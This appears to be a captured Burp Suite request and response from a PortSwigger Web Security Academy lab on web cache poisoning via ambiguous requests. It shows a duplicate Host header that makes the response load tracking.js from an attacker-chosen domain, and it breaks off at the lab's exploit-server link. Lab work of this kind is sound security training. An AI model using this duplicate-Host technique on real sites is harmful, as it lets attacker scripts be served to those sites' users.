 Send
Cancel
Target: https://0a1b00
Request
Pretty Raw Hex Hackvertor
\n
1 GET /?cb=123 HTTP/2
2 Host: test.example.com
3 Host: 0a1b00e20343308283bc5ab700f500f1.web-security-academy.net
4 Cookie: _lab=
47%7cMC0CFEWdr9BmT%2b3fUp3SVr6O4siVpBzWAhUAj8KO2cR%2bqCMMjPGCNyv1RUUK1lj4MabY
5E%2bmsBigh9ZdaC6RuFSCkAJ64wYQKUi%2bkNhRDffMKo7NRN%2bSn8dnhaMEkkbzZoATHT7nq85
z8448pEiimy9RBzwF4W5oVdeRA4k%2fApvvPK9c
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.6
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20
21
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10673
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.example.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via ambiguous requests
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3200cf0351303c83b9598d0166000a.exploit-server.net'>
Go to exploit server
</a>